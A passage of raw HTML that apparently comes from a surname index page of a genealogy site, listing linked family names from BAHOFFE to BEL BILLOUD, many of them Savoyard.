href="?d=74&n=BAHOFFE">BAHOFFE</a>, <a href="?d=74&n=BAHON">BAHON</a>, <a href="?d=74&n=BAHR">BAHR</a>, <a href="?d=74&n=BAIETTO">BAIETTO</a>, <a href="?d=74&n=BAILLARD">BAILLARD</a>, <a href="?d=74&n=BAILLARGEA">BAILLARGEA</a>, <a href="?d=74&n=BAILLE">BAILLE</a>, <a href="?d=74&n=BAILLET">BAILLET</a>, <a href="?d=74&n=BAILLEUX">BAILLEUX</a>, <a href="?d=74&n=BAILLIF">BAILLIF</a>, <a href="?d=74&n=BAILLIFARD">BAILLIFARD</a>, <a href="?d=74&n=BAILLOT">BAILLOT</a>, <a href="?d=74&n=BAILLY">BAILLY</a>, <a href="?d=74&n=BAILS">BAILS</a>, <a href="?d=74&n=BAIN">BAIN</a>, <a href="?d=74&n=BAIS">BAIS</a>, <a href="?d=74&n=BAISAMY">BAISAMY</a>, <a href="?d=74&n=BAISIN">BAISIN</a>, <a href="?d=74&n=BAISSIERES">BAISSIERES</a>, <a href="?d=74&n=BAIZET">BAIZET</a>, <a href="?d=74&n=BAJARD">BAJARD</a>, <a href="?d=74&n=BAJEOT">BAJEOT</a>, <a href="?d=74&n=BAJETTO">BAJETTO</a>, <a href="?d=74&n=BAJOLAZ">BAJOLAZ</a>, <a href="?d=74&n=BAJOLOT">BAJOLOT</a>, <a href="?d=74&n=BAJOT">BAJOT</a>, <a href="?d=74&n=BAJREKTAREVIC">BAJREKTAREVIC</a>, <a href="?d=74&n=BAJT">BAJT</a>, <a href="?d=74&n=BAJULAZ">BAJULAZ</a>, <a href="?d=74&n=BAKI">BAKI</a>, <a href="?d=74&n=BAL">BAL</a>, <a href="?d=74&n=BALADI">BALADI</a>, <a href="?d=74&n=BALAGNA">BALAGNA</a>, <a href="?d=74&n=BALANCHE">BALANCHE</a>, <a href="?d=74&n=BALAND">BALAND</a>, <a href="?d=74&n=BALANSAT">BALANSAT</a>, <a href="?d=74&n=BALARIS">BALARIS</a>, <a href="?d=74&n=BALAS">BALAS</a>, <a href="?d=74&n=BALASKA">BALASKA</a>, <a href="?d=74&n=BALAZS">BALAZS</a>, <a href="?d=74&n=BALBINE">BALBINE</a>, <a href="?d=74&n=BALBINOT">BALBINOT</a>, <a href="?d=74&n=BALCET">BALCET</a>, <a href="?d=74&n=BALDANELLO">BALDANELLO</a>, <a href="?d=74&n=BALDASSARRA">BALDASSARRA</a>, <a href="?d=74&n=BALDASSINI">BALDASSINI</a>, <a href="?d=74&n=BALDI">BALDI</a>, <a href="?d=74&n=BALDINI">BALDINI</a>, <a href="?d=74&n=BALDWIN">BALDWIN</a>, <a href="?d=74&n=BALEON">BALEON</a>, <a href="?d=74&n=BALERI">BALERI</a>, <a href="?d=74&n=BALESIO">BALESIO</a>, <a href="?d=74&n=BALESTRA">BALESTRA</a>, <a href="?d=74&n=BALEUR">BALEUR</a>, <a href="?d=74&n=BALHER">BALHER</a>, <a href="?d=74&n=BALHONET">BALHONET</a>, <a href="?d=74&n=BALIAN">BALIAN</a>, <a href="?d=74&n=BALINSKI">BALINSKI</a>, <a href="?d=74&n=BALIVET">BALIVET</a>, <a href="?d=74&n=BALLADE">BALLADE</a>, <a href="?d=74&n=BALLALOUD">BALLALOUD</a>, <a href="?d=74&n=BALLANCAT">BALLANCAT</a>, <a href="?d=74&n=BALLANCET">BALLANCET</a>, <a href="?d=74&n=BALLAND">BALLAND</a>, <a href="?d=74&n=BALLANDIER">BALLANDIER</a>, <a href="?d=74&n=BALLANFAT">BALLANFAT</a>, <a href="?d=74&n=BALLANSAT">BALLANSAT</a>, <a href="?d=74&n=BALLANSSAT">BALLANSSAT</a>, <a href="?d=74&n=BALLARA">BALLARA</a>, <a href="?d=74&n=BALLASI">BALLASI</a>, <a href="?d=74&n=BALLATORE">BALLATORE</a>, <a href="?d=74&n=BALLAY">BALLAY</a>, <a href="?d=74&n=BALLAYDIER">BALLAYDIER</a>, <a href="?d=74&n=BALLEIDIER">BALLEIDIER</a>, <a href="?d=74&n=BALLENFAZ">BALLENFAZ</a>, <a href="?d=74&n=BALLESIO">BALLESIO</a>, <a href="?d=74&n=BALLESTER">BALLESTER</a>, <a href="?d=74&n=BALLESTEROS">BALLESTEROS</a>, <a href="?d=74&n=BALLESTEROS DEL MORAL">BALLESTEROS DEL MORAL</a>, <a href="?d=74&n=BALLET">BALLET</a>, <a href="?d=74&n=BALLET BAZ">BALLET BAZ</a>, <a href="?d=74&n=BALLET-BAZ">BALLET-BAZ</a>, <a href="?d=74&n=BALLEYDIER">BALLEYDIER</a>, <a href="?d=74&n=BALLIANA">BALLIANA</a>, <a href="?d=74&n=BALLIFARD">BALLIFARD</a>, <a href="?d=74&n=BALLIN">BALLIN</a>, <a href="?d=74&n=BALLIVET">BALLIVET</a>, <a href="?d=74&n=BALLOCHE">BALLOCHE</a>, <a href="?d=74&n=BALLY">BALLY</a>, <a href="?d=74&n=BALLY-VITAL">BALLY-VITAL</a>, <a href="?d=74&n=BALMAIN">BALMAIN</a>, <a href="?d=74&n=BALMAND">BALMAND</a>, <a href="?d=74&n=BALMAT">BALMAT</a>, <a href="?d=74&n=BALMENS">BALMENS</a>, <a href="?d=74&n=BALMER">BALMER</a>, <a href="?d=74&n=BALMONDON">BALMONDON</a>, <a href="?d=74&n=BALMONT">BALMONT</a>, <a href="?d=74&n=BALOCCO">BALOCCO</a>, <a href="?d=74&n=BALSAN">BALSAN</a>, <a href="?d=74&n=BALSAT">BALSAT</a>, <a href="?d=74&n=BALSENG">BALSENG</a>, <a href="?d=74&n=BALSENQ">BALSENQ</a>, <a href="?d=74&n=BALSOLLIER">BALSOLLIER</a>, <a href="?d=74&n=BALTASSAT">BALTASSAT</a>, <a href="?d=74&n=BALTAZART">BALTAZART</a>, <a href="?d=74&n=BALTHASSAT">BALTHASSAT</a>, <a href="?d=74&n=BALTHAZARD">BALTHAZARD</a>, <a href="?d=74&n=BALVAY">BALVAY</a>, <a href="?d=74&n=BALVET">BALVET</a>, <a href="?d=74&n=BALY">BALY</a>, <a href="?d=74&n=BALZANO">BALZANO</a>, <a href="?d=74&n=BAN">BAN</a>, <a href="?d=74&n=BANA">BANA</a>, <a href="?d=74&n=BANASZEWSKI">BANASZEWSKI</a>, <a href="?d=74&n=BANCEL">BANCEL</a>, <a href="?d=74&n=BANCHET">BANCHET</a>, <a href="?d=74&n=BANCHIERI">BANCHIERI</a>, <a href="?d=74&n=BANCOD">BANCOD</a>, <a href="?d=74&n=BANDERA">BANDERA</a>, <a href="?d=74&n=BANDET">BANDET</a>, <a href="?d=74&n=BANDIERA">BANDIERA</a>, <a href="?d=74&n=BANE">BANE</a>, <a href="?d=74&n=BANET">BANET</a>, <a href="?d=74&n=BANFI">BANFI</a>, <a href="?d=74&n=BANGE">BANGE</a>, <a href="?d=74&n=BANK">BANK</a>, <a href="?d=74&n=BANNAY">BANNAY</a>, <a href="?d=74&n=BAPNEY">BAPNEY</a>, <a href="?d=74&n=BAPST">BAPST</a>, <a href="?d=74&n=BAPTENDIER">BAPTENDIER</a>, <a href="?d=74&n=BAPTISTA FERNANDES">BAPTISTA FERNANDES</a>, <a href="?d=74&n=BAPTIZET">BAPTIZET</a>, <a href="?d=74&n=BAQUE">BAQUE</a>, <a href="?d=74&n=BAR">BAR</a>, <a href="?d=74&n=BARADEL">BARADEL</a>, <a href="?d=74&n=BARADELLE">BARADELLE</a>, <a href="?d=74&n=BARAFORT">BARAFORT</a>, <a href="?d=74&n=BARAGGIA">BARAGGIA</a>, <a href="?d=74&n=BARALDO">BARALDO</a>, <a href="?d=74&n=BARAN">BARAN</a>, <a href="?d=74&n=BARANDA">BARANDA</a>, <a href="?d=74&n=BARANEK">BARANEK</a>, <a href="?d=74&n=BARANOWSKI">BARANOWSKI</a>, <a href="?d=74&n=BARAT">BARAT</a>, <a href="?d=74&n=BARATAY">BARATAY</a>, <a href="?d=74&n=BARATAZ">BARATAZ</a>, <a href="?d=74&n=BARATHAY">BARATHAY</a>, <a href="?d=74&n=BARATTAY">BARATTAY</a>, <a href="?d=74&n=BARAUT">BARAUT</a>, <a href="?d=74&n=BARAVAGLIO">BARAVAGLIO</a>, <a href="?d=74&n=BARAZZUOL">BARAZZUOL</a>, <a href="?d=74&n=BARBAGLIA">BARBAGLIA</a>, <a href="?d=74&n=BARBAR">BARBAR</a>, <a href="?d=74&n=BARBASSAT">BARBASSAT</a>, <a href="?d=74&n=BARBAT">BARBAT</a>, <a href="?d=74&n=BARBAZ">BARBAZ</a>, <a href="?d=74&n=BARBE">BARBE</a>, <a href="?d=74&n=BARBER">BARBER</a>, <a href="?d=74&n=BARBERA">BARBERA</a>, <a href="?d=74&n=BARBERAT">BARBERAT</a>, <a href="?d=74&n=BARBERET">BARBERET</a>, <a href="?d=74&n=BARBEREUX">BARBEREUX</a>, <a href="?d=74&n=BARBERIS">BARBERIS</a>, <a href="?d=74&n=BARBERIS NEGRA">BARBERIS NEGRA</a>, <a href="?d=74&n=BARBER-LABBE">BARBER-LABBE</a>, <a href="?d=74&n=BARBERO">BARBERO</a>, <a href="?d=74&n=BARBERON">BARBERON</a>, <a href="?d=74&n=BARBET">BARBET</a>, <a href="?d=74&n=BARBET BONALDO">BARBET BONALDO</a>, <a href="?d=74&n=BARBEY">BARBEY</a>, <a href="?d=74&n=BARBEZIEUX">BARBEZIEUX</a>, <a href="?d=74&n=BARBIER">BARBIER</a>, <a href="?d=74&n=BARBIER-BRION">BARBIER-BRION</a>, <a href="?d=74&n=BARBIERI">BARBIERI</a>, <a href="?d=74&n=BARBIER JOATHON">BARBIER JOATHON</a>, <a href="?d=74&n=BARBIER-JOATHON">BARBIER-JOATHON</a>, <a href="?d=74&n=BARBIN">BARBIN</a>, <a href="?d=74&n=BARBIZET">BARBIZET</a>, <a href="?d=74&n=BARBON-ALVAREZ">BARBON-ALVAREZ</a>, <a href="?d=74&n=BARBOZA">BARBOZA</a>, <a href="?d=74&n=BARCIKOWSKI">BARCIKOWSKI</a>, <a href="?d=74&n=BARD">BARD</a>, <a href="?d=74&n=BARDE">BARDE</a>, <a href="?d=74&n=BARDEL">BARDEL</a>, <a href="?d=74&n=BARDET">BARDET</a>, <a href="?d=74&n=BARDET NEYRIN">BARDET NEYRIN</a>, <a href="?d=74&n=BARDET-NEYRIN">BARDET-NEYRIN</a>, <a href="?d=74&n=BARDEY">BARDEY</a>, <a href="?d=74&n=BARDIN">BARDIN</a>, <a href="?d=74&n=BARDON">BARDON</a>, <a href="?d=74&n=BARDONNEX">BARDONNEX</a>, <a href="?d=74&n=BARDONNEZ">BARDONNEZ</a>, <a href="?d=74&n=BARDOT">BARDOT</a>, <a href="?d=74&n=BARDOU">BARDOU</a>, <a href="?d=74&n=BARDOULAT">BARDOULAT</a>, <a href="?d=74&n=BARDOUX">BARDOUX</a>, <a href="?d=74&n=BAREL">BAREL</a>, <a href="?d=74&n=BARESI">BARESI</a>, <a href="?d=74&n=BAREZZANI">BAREZZANI</a>, <a href="?d=74&n=BARGE">BARGE</a>, <a href="?d=74&n=BARGEOLE">BARGEOLE</a>, <a href="?d=74&n=BARGETTO">BARGETTO</a>, <a href="?d=74&n=BARGHOUTI">BARGHOUTI</a>, <a href="?d=74&n=BARGIGA-BEL">BARGIGA-BEL</a>, <a href="?d=74&n=BARGIN">BARGIN</a>, <a href="?d=74&n=BARIATTI">BARIATTI</a>, <a href="?d=74&n=BARICHELLO">BARICHELLO</a>, <a href="?d=74&n=BARILLAT">BARILLAT</a>, <a href="?d=74&n=BARILLON">BARILLON</a>, <a href="?d=74&n=BARILLOT">BARILLOT</a>, <a href="?d=74&n=BARITEL">BARITEL</a>, <a href="?d=74&n=BARITHEL">BARITHEL</a>, <a href="?d=74&n=BARIZONI">BARIZONI</a>, <a href="?d=74&n=BARLANGUA">BARLANGUA</a>, <a href="?d=74&n=BARMAN">BARMAN</a>, <a href="?d=74&n=BARMASSE">BARMASSE</a>, <a href="?d=74&n=BARMAZ">BARMAZ</a>, <a href="?d=74&n=BARMET">BARMET</a>, <a href="?d=74&n=BARNABE">BARNABE</a>, <a href="?d=74&n=BARNAUD">BARNAUD</a>, <a href="?d=74&n=BARNAVON">BARNAVON</a>, <a href="?d=74&n=BARNET">BARNET</a>, <a href="?d=74&n=BARNIER">BARNIER</a>, <a href="?d=74&n=BARNOUD">BARNOUD</a>, <a href="?d=74&n=BARNOUD-SPALINGER">BARNOUD-SPALINGER</a>, <a href="?d=74&n=BARNOUX">BARNOUX</a>, <a href="?d=74&n=BARON">BARON</a>, <a href="?d=74&n=BARONE">BARONE</a>, <a href="?d=74&n=BARONETTI">BARONETTI</a>, <a href="?d=74&n=BARONI">BARONI</a>, <a href="?d=74&n=BAROSI">BAROSI</a>, <a href="?d=74&n=BAROU">BAROU</a>, <a href="?d=74&n=BAROUD">BAROUD</a>, <a href="?d=74&n=BARRA">BARRA</a>, <a href="?d=74&n=BARRACHIM">BARRACHIM</a>, <a href="?d=74&n=BARRACHIN">BARRACHIN</a>, <a href="?d=74&n=BARRACHIN-MARION">BARRACHIN-MARION</a>, <a href="?d=74&n=BARRADI">BARRADI</a>, <a href="?d=74&n=BARRAGGIA">BARRAGGIA</a>, <a href="?d=74&n=BARRAIS">BARRAIS</a>, <a href="?d=74&n=BARRAL">BARRAL</a>, <a href="?d=74&n=BARRALON">BARRALON</a>, <a href="?d=74&n=BARRAND">BARRAND</a>, <a href="?d=74&n=BARRANDON">BARRANDON</a>, <a href="?d=74&n=BARRAS">BARRAS</a>, <a href="?d=74&n=BARRAT">BARRAT</a>, <a href="?d=74&n=BARRATAY">BARRATAY</a>, <a href="?d=74&n=BARRAUD">BARRAUD</a>, <a href="?d=74&n=BARRAULT">BARRAULT</a>, <a href="?d=74&n=BARRE">BARRE</a>, <a href="?d=74&n=BARREAU">BARREAU</a>, <a href="?d=74&n=BARREL">BARREL</a>, <a href="?d=74&n=BARRELLE">BARRELLE</a>, <a href="?d=74&n=BARREMAECKER">BARREMAECKER</a>, <a href="?d=74&n=BARRERA">BARRERA</a>, <a href="?d=74&n=BARRERE">BARRERE</a>, <a href="?d=74&n=BARRES">BARRES</a>, <a href="?d=74&n=BARRET">BARRET</a>, <a href="?d=74&n=BARRETH">BARRETH</a>, <a href="?d=74&n=BARRIAL">BARRIAL</a>, <a href="?d=74&n=BARRIER">BARRIER</a>, <a href="?d=74&n=BARRIL">BARRIL</a>, <a href="?d=74&n=BARRILLIOT">BARRILLIOT</a>, <a href="?d=74&n=BARRIT">BARRIT</a>, <a href="?d=74&n=BARROD">BARROD</a>, <a href="?d=74&n=BARROIS">BARROIS</a>, <a href="?d=74&n=BARROUD">BARROUD</a>, <a href="?d=74&n=BARRUCAN">BARRUCAN</a>, <a href="?d=74&n=BARRUCAND">BARRUCAND</a>, <a href="?d=74&n=BARRUCANT">BARRUCANT</a>, <a href="?d=74&n=BARRUCAUD">BARRUCAUD</a>, <a href="?d=74&n=BARRUT">BARRUT</a>, <a href="?d=74&n=BARRY">BARRY</a>, <a href="?d=74&n=BARTH">BARTH</a>, <a href="?d=74&n=BARTHASSAT">BARTHASSAT</a>, <a href="?d=74&n=BARTHASSATT">BARTHASSATT</a>, <a href="?d=74&n=BARTHE">BARTHE</a>, <a href="?d=74&n=BARTHELEMY">BARTHELEMY</a>, <a href="?d=74&n=BARTHELET">BARTHELET</a>, <a href="?d=74&n=BARTHET">BARTHET</a>, <a href="?d=74&n=BARTHOD">BARTHOD</a>, <a href="?d=74&n=BARTHOLDI">BARTHOLDI</a>, <a href="?d=74&n=BARTITHEL">BARTITHEL</a>, <a href="?d=74&n=BARTOLOMEI">BARTOLOMEI</a>, <a href="?d=74&n=BARTOLOME PANADERO">BARTOLOME PANADERO</a>, <a href="?d=74&n=BARTSCHI">BARTSCHI</a>, <a href="?d=74&n=BARUCAND">BARUCAND</a>, <a href="?d=74&n=BARUCH">BARUCH</a>, <a href="?d=74&n=BARUT">BARUT</a>, <a href="?d=74&n=BARVILLE">BARVILLE</a>, <a href="?d=74&n=BAS">BAS</a>, <a href="?d=74&n=BASARAN">BASARAN</a>, <a href="?d=74&n=BASCHENIS">BASCHENIS</a>, <a href="?d=74&n=BASILE">BASILE</a>, <a href="?d=74&n=BASILIO">BASILIO</a>, <a href="?d=74&n=BASS">BASS</a>, <a href="?d=74&n=BASSAN">BASSAN</a>, <a href="?d=74&n=BASSANI">BASSANI</a>, <a href="?d=74&n=BASSAT">BASSAT</a>, <a href="?d=74&n=BASSEREAU">BASSEREAU</a>, <a href="?d=74&n=BASSET">BASSET</a>, <a href="?d=74&n=BASSET DIT DANNECY">BASSET DIT DANNECY</a>, <a href="?d=74&n=BASSO">BASSO</a>, <a href="?d=74&n=BASSO BERT">BASSO BERT</a>, <a href="?d=74&n=BASSO-BERT">BASSO-BERT</a>, <a href="?d=74&n=BASSO MAONA">BASSO MAONA</a>, <a href="?d=74&n=BASSO-MAONA">BASSO-MAONA</a>, <a href="?d=74&n=BASSUS">BASSUS</a>, <a href="?d=74&n=BASTARD">BASTARD</a>, <a href="?d=74&n=BASTARD BOGAIN">BASTARD BOGAIN</a>, <a href="?d=74&n=BASTARD-GEVELOT">BASTARD-GEVELOT</a>, <a href="?d=74&n=BASTARD-MARCHETTI">BASTARD-MARCHETTI</a>, <a href="?d=74&n=BASTARD ROSSET">BASTARD ROSSET</a>, <a href="?d=74&n=BASTARD-ROSSET">BASTARD-ROSSET</a>, <a href="?d=74&n=BASTET">BASTET</a>, <a href="?d=74&n=BASTHARD">BASTHARD</a>, <a href="?d=74&n=BASTHARD BOGAIN">BASTHARD BOGAIN</a>, <a href="?d=74&n=BASTHARD-BOGAIN">BASTHARD-BOGAIN</a>, <a href="?d=74&n=BASTIAN">BASTIAN</a>, <a href="?d=74&n=BASTIAU">BASTIAU</a>, <a href="?d=74&n=BASTID">BASTID</a>, <a href="?d=74&n=BASTIDE">BASTIDE</a>, <a href="?d=74&n=BASTIEN">BASTIEN</a>, <a href="?d=74&n=BASTRENTAZ">BASTRENTAZ</a>, <a href="?d=74&n=BATAILLARD">BATAILLARD</a>, <a href="?d=74&n=BATAILLE">BATAILLE</a>, <a href="?d=74&n=BATAILLEUR">BATAILLEUR</a>, <a href="?d=74&n=BATARDON">BATARDON</a>, <a href="?d=74&n=BATHANY">BATHANY</a>, <a href="?d=74&n=BATISSE">BATISSE</a>, <a href="?d=74&n=BATLLE">BATLLE</a>, <a href="?d=74&n=BATTAGIN">BATTAGIN</a>, <a href="?d=74&n=BATTAILLEUR">BATTAILLEUR</a>, <a href="?d=74&n=BATTARD">BATTARD</a>, <a href="?d=74&n=BATTARD ROSSET">BATTARD ROSSET</a>, <a href="?d=74&n=BATTARD-ROSSET">BATTARD-ROSSET</a>, <a href="?d=74&n=BATTAYA">BATTAYA</a>, <a href="?d=74&n=BATTELIER">BATTELIER</a>, <a href="?d=74&n=BATTENDIER">BATTENDIER</a>, <a href="?d=74&n=BATTIN">BATTIN</a>, <a href="?d=74&n=BATTISTEL">BATTISTEL</a>, <a href="?d=74&n=BATTISTELLA">BATTISTELLA</a>, <a href="?d=74&n=BATTOCCHIO">BATTOCCHIO</a>, <a href="?d=74&n=BATTOIA">BATTOIA</a>, <a href="?d=74&n=BATTU">BATTU</a>, <a href="?d=74&n=BATTUT">BATTUT</a>, <a href="?d=74&n=BATTUZ">BATTUZ</a>, <a href="?d=74&n=BATY">BATY</a>, <a href="?d=74&n=BAUBAT">BAUBAT</a>, <a href="?d=74&n=BAUCHART">BAUCHART</a>, <a href="?d=74&n=BAUCHERON">BAUCHERON</a>, <a href="?d=74&n=BAUD">BAUD</a>, <a href="?d=74&n=BAUDAIS">BAUDAIS</a>, <a href="?d=74&n=BAUDAT">BAUDAT</a>, <a href="?d=74&n=BAUD BERTHIER">BAUD BERTHIER</a>, <a href="?d=74&n=BAUD-BERTHIER">BAUD-BERTHIER</a>, <a href="?d=74&n=BAUD DUCRETTET">BAUD DUCRETTET</a>, <a href="?d=74&n=BAUDE">BAUDE</a>, <a href="?d=74&n=BAUDELAIRE">BAUDELAIRE</a>, <a href="?d=74&n=BAUDELOCQUE">BAUDELOCQUE</a>, <a href="?d=74&n=BAUDET">BAUDET</a>, <a href="?d=74&n=BAUDEVIN">BAUDEVIN</a>, <a href="?d=74&n=BAUDEY">BAUDEY</a>, <a href="?d=74&n=BAUD GRASSET">BAUD GRASSET</a>, <a href="?d=74&n=BAUD-GRASSET">BAUD-GRASSET</a>, <a href="?d=74&n=BAUDIER">BAUDIER</a>, <a href="?d=74&n=BAUDILLON">BAUDILLON</a>, <a href="?d=74&n=BAUDIMONT">BAUDIMONT</a>, <a href="?d=74&n=BAUDIN">BAUDIN</a>, <a href="?d=74&n=BAUDINET">BAUDINET</a>, <a href="?d=74&n=BAUDINO">BAUDINO</a>, <a href="?d=74&n=BAUD LAVIGNE">BAUD LAVIGNE</a>, <a href="?d=74&n=BAUD-LAVIGNE">BAUD-LAVIGNE</a>, <a href="?d=74&n=BAUDLOT">BAUDLOT</a>, <a href="?d=74&n=BAUD-NALY">BAUD-NALY</a>, <a href="?d=74&n=BAUDOIN">BAUDOIN</a>, <a href="?d=74&n=BAUDOIS">BAUDOIS</a>, <a href="?d=74&n=BAUDONNET">BAUDONNET</a>, <a href="?d=74&n=BAUDOUIN">BAUDOUIN</a>, <a href="?d=74&n=BAUD-PACHON">BAUD-PACHON</a>, <a href="?d=74&n=BAUD REGOT">BAUD REGOT</a>, <a href="?d=74&n=BAUDRION">BAUDRION</a>, <a href="?d=74&n=BAUDROT">BAUDROT</a>, <a href="?d=74&n=BAUDRY">BAUDRY</a>, <a href="?d=74&n=BAUDSON">BAUDSON</a>, <a href="?d=74&n=BAUDU">BAUDU</a>, <a href="?d=74&n=BAUER">BAUER</a>, <a href="?d=74&n=BAUGE">BAUGE</a>, <a href="?d=74&n=BAUGEY">BAUGEY</a>, <a href="?d=74&n=BAUGUE">BAUGUE</a>, <a href="?d=74&n=BAULE">BAULE</a>, <a href="?d=74&n=BAULET">BAULET</a>, <a href="?d=74&n=BAULOZ">BAULOZ</a>, <a href="?d=74&n=BAUM">BAUM</a>, <a href="?d=74&n=BAUME">BAUME</a>, <a href="?d=74&n=BAUMER">BAUMER</a>, <a href="?d=74&n=BAUMGARTNER">BAUMGARTNER</a>, <a href="?d=74&n=BAUMHAUER">BAUMHAUER</a>, <a href="?d=74&n=BAUP">BAUP</a>, <a href="?d=74&n=BAUQUIS">BAUQUIS</a>, <a href="?d=74&n=BAUR">BAUR</a>, <a href="?d=74&n=BAUS">BAUS</a>, <a href="?d=74&n=BAUSSAN">BAUSSAN</a>, <a href="?d=74&n=BAUSSAND">BAUSSAND</a>, <a href="?d=74&n=BAUSSANT">BAUSSANT</a>, <a href="?d=74&n=BAUSSIERE">BAUSSIERE</a>, <a href="?d=74&n=BAUSSY">BAUSSY</a>, <a href="?d=74&n=BAUSTERT">BAUSTERT</a>, <a href="?d=74&n=BAUZON">BAUZON</a>, <a href="?d=74&n=BAVA">BAVA</a>, <a href="?d=74&n=BAVAROT">BAVAROT</a>, <a href="?d=74&n=BAVER">BAVER</a>, <a href="?d=74&n=BAVEREL">BAVEREL</a>, <a href="?d=74&n=BAVEREY">BAVEREY</a>, <a href="?d=74&n=BAVEREZ">BAVEREZ</a>, <a href="?d=74&n=BAVESTRELLO">BAVESTRELLO</a>, <a href="?d=74&n=BAVIERE">BAVIERE</a>, <a href="?d=74&n=BAVOUX">BAVOUX</a>, <a href="?d=74&n=BAVOZET">BAVOZET</a>, <a href="?d=74&n=BAYARD">BAYARD</a>, <a href="?d=74&n=BAYAT">BAYAT</a>, <a href="?d=74&n=BAYER">BAYER</a>, <a href="?d=74&n=BAYETTE">BAYETTE</a>, <a href="?d=74&n=BAYETTO">BAYETTO</a>, <a href="?d=74&n=BAYLAC">BAYLAC</a>, <a href="?d=74&n=BAYLE">BAYLE</a>, <a href="?d=74&n=BAYLET">BAYLET</a>, <a href="?d=74&n=BAYS">BAYS</a>, <a href="?d=74&n=BAZ">BAZ</a>, <a href="?d=74&n=BAZART">BAZART</a>, <a href="?d=74&n=BAZEAU">BAZEAU</a>, <a href="?d=74&n=BAZETOUX">BAZETOUX</a>, <a href="?d=74&n=BAZIN">BAZIN</a>, <a href="?d=74&n=BAZIRE">BAZIRE</a>, <a href="?d=74&n=BAZOT">BAZOT</a>, <a href="?d=74&n=BAZY">BAZY</a>, <a href="?d=74&n=BAZZOLI">BAZZOLI</a>, <a href="?d=74&n=BBAUD">BBAUD</a>, <a href="?d=74&n=BEACHELER">BEACHELER</a>, <a href="?d=74&n=BEAGUE">BEAGUE</a>, <a href="?d=74&n=BEAL">BEAL</a>, <a href="?d=74&n=BEARD">BEARD</a>, <a href="?d=74&n=BEAREZ">BEAREZ</a>, <a href="?d=74&n=BEARZI">BEARZI</a>, <a href="?d=74&n=BEATRIX">BEATRIX</a>, <a href="?d=74&n=BEATRIX-MILLOUX">BEATRIX-MILLOUX</a>, <a href="?d=74&n=BEATRIX QUIBLIER">BEATRIX QUIBLIER</a>, <a href="?d=74&n=BEAU">BEAU</a>, <a href="?d=74&n=BEAUCHAMP">BEAUCHAMP</a>, <a href="?d=74&n=BEAUCHAMPS">BEAUCHAMPS</a>, <a href="?d=74&n=BEAUCHAUD">BEAUCHAUD</a>, <a href="?d=74&n=BEAUD">BEAUD</a>, <a href="?d=74&n=BEAUDE">BEAUDE</a>, <a href="?d=74&n=BEAUDOIS">BEAUDOIS</a>, <a href="?d=74&n=BEAUFARON">BEAUFARON</a>, <a href="?d=74&n=BEAUFAY">BEAUFAY</a>, <a href="?d=74&n=BEAUFILS">BEAUFILS</a>, <a href="?d=74&n=BEAUFORT">BEAUFORT</a>, <a href="?d=74&n=BEAUFRERE">BEAUFRERE</a>, <a href="?d=74&n=BEAUGUIS">BEAUGUIS</a>, <a href="?d=74&n=BEAUJOIN">BEAUJOIN</a>, <a href="?d=74&n=BEAULIEU">BEAULIEU</a>, <a href="?d=74&n=BEAUMARIS">BEAUMARIS</a>, <a href="?d=74&n=BEAUME">BEAUME</a>, <a href="?d=74&n=BEAUMELLE">BEAUMELLE</a>, <a href="?d=74&n=BEAUMONT">BEAUMONT</a>, <a href="?d=74&n=BEAUQUIS">BEAUQUIS</a>, <a href="?d=74&n=BEAUREGARD">BEAUREGARD</a>, <a href="?d=74&n=BEAUREPAIRE">BEAUREPAIRE</a>, <a href="?d=74&n=BEAUSOLEIL">BEAUSOLEIL</a>, <a href="?d=74&n=BEAUSSAND">BEAUSSAND</a>, <a href="?d=74&n=BEAUTEMPS">BEAUTEMPS</a>, <a href="?d=74&n=BEAUTERME">BEAUTERME</a>, <a href="?d=74&n=BEAUVAIS">BEAUVAIS</a>, <a href="?d=74&n=BEAUVOUIS">BEAUVOUIS</a>, <a href="?d=74&n=BEBERT">BEBERT</a>, <a href="?d=74&n=BEBIC">BEBIC</a>, <a href="?d=74&n=BECAUD">BECAUD</a>, <a href="?d=74&n=BECHANT">BECHANT</a>, <a href="?d=74&n=BECHARD">BECHARD</a>, <a href="?d=74&n=BECHERAS">BECHERAS</a>, <a href="?d=74&n=BECHET">BECHET</a>, <a href="?d=74&n=BECHEVET">BECHEVET</a>, <a href="?d=74&n=BECHLER">BECHLER</a>, <a href="?d=74&n=BECK">BECK</a>, <a href="?d=74&n=BECKER">BECKER</a>, <a href="?d=74&n=BECQUART">BECQUART</a>, <a href="?d=74&n=BECQUET">BECQUET</a>, <a href="?d=74&n=BEDEL">BEDEL</a>, <a href="?d=74&n=BEDINI">BEDINI</a>, <a href="?d=74&n=BEDIOT">BEDIOT</a>, <a href="?d=74&n=BEDONI">BEDONI</a>, <a href="?d=74&n=BEDOTTO">BEDOTTO</a>, <a href="?d=74&n=BEDOUET">BEDOUET</a>, <a href="?d=74&n=BEDOUILLAT">BEDOUILLAT</a>, <a href="?d=74&n=BEE">BEE</a>, <a href="?d=74&n=BEELMANN">BEELMANN</a>, <a href="?d=74&n=BEER">BEER</a>, <a href="?d=74&n=BEERLIOZ">BEERLIOZ</a>, <a href="?d=74&n=BEETSCHEN">BEETSCHEN</a>, <a href="?d=74&n=BEGAIN">BEGAIN</a>, <a href="?d=74&n=BEGAIS">BEGAIS</a>, <a href="?d=74&n=BEGAIX">BEGAIX</a>, <a href="?d=74&n=BEGARELLI">BEGARELLI</a>, <a href="?d=74&n=BEGAY">BEGAY</a>, <a href="?d=74&n=BEGGIORA">BEGGIORA</a>, <a href="?d=74&n=BEGNI">BEGNI</a>, <a href="?d=74&n=BEGNIS">BEGNIS</a>, <a href="?d=74&n=BEGOTTI">BEGOTTI</a>, <a href="?d=74&n=BEGOU">BEGOU</a>, <a href="?d=74&n=BEGUE">BEGUE</a>, <a href="?d=74&n=BEGUERIE">BEGUERIE</a>, <a href="?d=74&n=BEGUET">BEGUET</a>, <a href="?d=74&n=BEGUEX">BEGUEX</a>, <a href="?d=74&n=BEGUIN">BEGUIN</a>, <a href="?d=74&n=BEGUINEL">BEGUINEL</a>, <a href="?d=74&n=BEHLOUL">BEHLOUL</a>, <a href="?d=74&n=BEHR">BEHR</a>, <a href="?d=74&n=BEILIN">BEILIN</a>, <a href="?d=74&n=BEILLARD">BEILLARD</a>, <a href="?d=74&n=BEISONE">BEISONE</a>, <a href="?d=74&n=BEISSMANN">BEISSMANN</a>, <a href="?d=74&n=BEISSON">BEISSON</a>, <a href="?d=74&n=BEITONE">BEITONE</a>, <a href="?d=74&n=BEJUY">BEJUY</a>, <a href="?d=74&n=BEL">BEL</a>, <a href="?d=74&n=BELAY">BELAY</a>, <a href="?d=74&n=BELBEZE">BELBEZE</a>, <a href="?d=74&n=BEL BILLOUD">BEL BILLOUD</a>, <a 